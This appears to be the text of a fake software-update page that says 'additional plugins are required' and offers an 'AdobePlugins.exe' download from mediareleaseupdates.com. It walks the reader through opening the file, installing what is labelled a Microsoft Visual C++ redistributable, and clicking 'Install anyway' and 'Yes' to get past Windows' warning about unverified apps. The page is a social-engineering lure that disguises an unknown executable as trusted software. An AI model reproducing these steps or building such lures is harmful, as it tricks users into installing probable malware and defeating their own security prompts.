 Additional plugins are required
mediareleaseupdates.com/AdobePlugins.html
AdobePlugins.exe
2.8 MB • Done
Thanks for downloading!
Your download will begin automatically.
STEP 1
Open
Open the AdobePlugins.exe file from the
download list in the upper right corner of
this window.
AdobePlugins.exe
2.8 MB • Done
STEP 2
Install
Click the Install button to complete the
installation.
Install Microsoft Visual c++ 2013
Redistributable - 10.0.15063.0
Install
Cancel
STEP 3
Allow
If prompted, click "Install anyway" and "Yes"
on the system dialogs.
To help protect your PC, we suggest you
get a Microsoft-verified app
Or you could use Microsoft Edge - the faster, safer
browser for Windows 10
Open Microsoft Edge
Install anyway
Change my app recommendations settings